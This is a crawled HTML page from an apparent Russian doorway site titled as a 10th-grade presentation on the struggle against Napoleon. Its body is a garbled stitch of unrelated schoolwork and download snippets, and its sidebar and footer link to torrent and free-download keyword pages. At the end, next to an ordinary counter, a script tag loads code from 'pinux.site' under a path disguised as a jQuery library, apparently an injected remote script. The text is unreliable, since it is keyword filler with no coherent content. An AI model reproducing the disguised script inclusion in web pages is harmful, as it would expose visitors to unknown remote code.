

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaxeoyakei.accessland.org/snrh-prezentaciya-borba-s-napoleonom-10-klass.html
body_size: 2598
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация борьба с наполеоном 10 класс - kaxeoyakei.accessland.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaxeoyakei.accessland.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация борьба с наполеоном 10 класс</h2>
                            </header>
                            <p>Презентация к уроку по географии (9 класс) на тему: Презентация "Пространство Поволжья", 9 класс. Слайд 1. Новая история – 8 класс От традиционного общества к обществу индустриальному. Рабочая программа по истории  5-9 класс. Составлена на основе примерной программы (ФГОС) История. 
Учебник История России 8 класс Арсентьев Данилов часть 2 - данный книгу (пособие) можно бесплатно скачать в формате pdf, а также читать онлайн с компьютера и телефона. cкачать: Тесты, проверочные и контрольные работы по окружающему миру УМК "Перспектива" 4 класс. Презентация содержит вопросы заданий № 23 и 24 для подготовки к ЕГЭ по истории. Возможно использование на консультациях по предмету. Материал взят с сайтов ФИПИ, "Решу ЕГЭ". 
И память о войне нам книга оставляет. С каждым годом отдаляется от нас во времени грозная военная эпоха 20-го века. А ВДРУГ, частица. После слова «вдруг» запятая не ставится. С надеждой думалось человеку: а вдруг блеснёт знакомый огонёк в окне и он найдёт там своих дочерей и жену, которых, возможно. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="snrh-torrent-na-serial-v-polden-na-pristani.html">Торрент на сериал в полдень на пристани</a></li>
                                <li><a href="snrh-manual-po-remontu-pezho-206.html">Мануал по ремонту пежо 206</a></li>
                                <li><a href="snrh-fritz-15-rus-skachat-torrent.html">Fritz 15 rus скачать торрент</a></li>
                                <li><a href="snrh-priklyuchenie-shurika-skachat-pesnyu.html">Приключение шурика скачать песню</a></li>
                                <li><a href="snrh-akkordy-na-pesnyu-goret-lyumen.html">Аккорды на песню гореть люмен</a></li>
                                <li><a href="snrh-gde-skachat-zvukovoy-drayver.html">Где скачать звуковой драйвер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-dxwebsetup-skachat-torrent.html">Dxwebsetup скачать торрент</a></li>
                                            <li><a href="snrh-specializirovannye-slovari-dlya-promt-10.html">Специализированные словари для promt 10</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-elektronnyy-zhurnal-kepl.html">Электронный журнал кэпл</a></li>
                                            <li><a href="snrh-vstavay-mp3-skachat-besplatno.html">Вставай mp3 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-valeriy-syutkin-day-mne-etot-den-minus.html">Валерий сюткин дай мне этот день минус</a></li>
                                            <li><a href="snrh-skayrim-6-foto.html">Скайрим 6 фото</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-skachat-besplatno-igry-na-android-4.html">Скачать бесплатно игры на андроид 4</a></li>
                                            <li><a href="snrh-kartinki-skachat-v-vk-na-avu.html">Картинки скачать в вк на аву</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
